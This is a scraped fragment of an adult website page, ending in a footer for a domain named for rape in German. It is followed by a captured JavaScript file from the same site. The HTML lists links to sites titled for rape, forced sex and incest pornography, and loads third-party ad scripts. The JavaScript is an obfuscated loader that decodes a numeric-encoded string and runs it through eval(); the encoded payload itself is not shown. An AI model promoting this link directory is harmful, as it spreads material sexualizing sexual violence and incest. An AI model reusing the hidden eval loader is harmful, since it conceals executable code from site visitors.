<span>facefuckrough.com</span></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-caret-right"></i> <span>top family sex</span></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-caret-right"></i> <span>rough porn</span></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-caret-right"></i> <span>rough lesbian porn</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-caret-right"></i> <span>swinger movies</span></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-caret-right"></i> <span>roughthroatfuck</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-caret-right"></i> <span>4kredditincest.com</span></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-caret-right"></i> <span>Hard rap porn</span></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-caret-right"></i> <span>sexpornrough</span></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-caret-right"></i> <span>roughthroatfucking</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-caret-right"></i> <span>rape video site</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-caret-right"></i> <span>Incest.name</span></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-caret-right"></i> <span>roughganbang.com</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-caret-right"></i> <span>IncestCreampie</span></a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-caret-right"></i> <span>hardroughporn.com	</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-caret-right"></i> <span>pornsexrough.com</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-caret-right"></i> <span>incestsexxx.com</span></a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-caret-right"></i> <span>best brutal sex</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-caret-right"></i> <span>momsonsex</span></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-caret-right"></i> <span>porn rape site</span></a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-caret-right"></i> <span>rough porn</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-caret-right"></i> <span>inzest.me</span></a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-caret-right"></i> <span>Brutal Gangbang</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-caret-right"></i> <span>forced creampie site</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-caret-right"></i> <span>amateur swingers tube</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>vergewaltigungen.pro</span></p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f183940ec3fd429db0e2841874f39608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungen.pro/js/aFtoJCKnfWlAMOL.js
body_size: 22925
content:
function ttikefbkh(exepyyis){var mhyju='Z';var fdywivaxuz='A';var ufcrgemca=[];var euhprbvtsb=new RegExp('['+fdywivaxuz+'-'+mhyju+']');var xajl=exepyyis.split(euhprbvtsb);for(var i=0;i<xajl.length;i++){ufcrgemca.push(String.fromCharCode(parseInt(xajl[i],19)/(79)));}eval(ufcrgemca.splice(1,ufcrgemca.length).join(''));}ttikefbkh('[base64]'); 
     